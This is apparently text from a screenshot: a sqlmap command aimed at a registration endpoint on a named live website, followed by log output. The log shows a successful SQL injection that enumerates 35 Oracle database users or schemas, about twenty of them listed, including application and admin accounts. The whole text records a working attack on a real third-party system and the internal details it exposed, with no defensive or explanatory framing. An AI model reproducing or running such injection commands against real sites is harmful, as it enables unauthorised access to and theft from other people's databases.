 Sqlmap - sqlmap.py -u "http://www.wfcgs.com:9080/wscgs/reguser.do" --data "yhdh=...
[18:49:05] [INFO] heuristics detected web page charset 'GB2312'
[18:49:05] [WARNING] reflective value(s) found and filtering out
[18:49:05] [INFO] the SQL query used returns 35 entries
[18:49:05] [INFO] retrieved: AZC_ANDROID
[18:49:06] [INFO] retrieved: AZC_SELECT
[18:49:06] [INFO] retrieved: AZC_ZSCGS
[18:49:06] [INFO] retrieved: AZC_ZZJF
[18:49:07] [INFO] retrieved: CTXSYS
[18:49:07] [INFO] retrieved: DRV_ADMIN
[18:49:07] [INFO] retrieved: DRV_HEALTH
[18:49:08] [INFO] retrieved: HR
[18:49:08] [INFO] retrieved: MDSYS
[18:49:08] [INFO] retrieved: ODM
[18:49:09] [INFO] retrieved: ODM_MTR
[18:49:09] [INFO] retrieved: OE
[18:49:09] [INFO] retrieved: OLAPSYS
[18:49:10] [INFO] retrieved: ORDSYS
[18:49:10] [INFO] retrieved: OUTLN
[18:49:10] [INFO] retrieved: PM
[18:49:11] [INFO] retrieved: QS
[18:49:11] [INFO] retrieved: QSWEBCGS_USER
[18:49:11] [INFO] retrieved: QS_CBADM
[18:49:12] [INFO] retrieved: QS_CS
[18:49:12] [INFO] retrieved: QS_ES